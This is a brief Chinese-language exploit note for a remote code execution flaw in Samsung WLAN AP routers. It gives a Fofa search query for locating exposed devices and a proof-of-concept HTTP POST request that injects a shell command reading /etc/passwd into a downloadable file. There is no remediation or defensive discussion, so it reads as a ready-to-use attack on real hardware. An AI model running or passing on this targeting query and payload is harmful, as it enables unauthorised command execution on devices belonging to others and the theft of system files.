# Samsung-WLAN-AP路由器RCE

1. Fofa

title="Samsung WLAN AP"



1. 界面如下



1. Poc

POST /(download)/tmp/a.txt HTTP/1.1

command1=shell:cat /etc/passwd| dd of=/tmp/a.txt

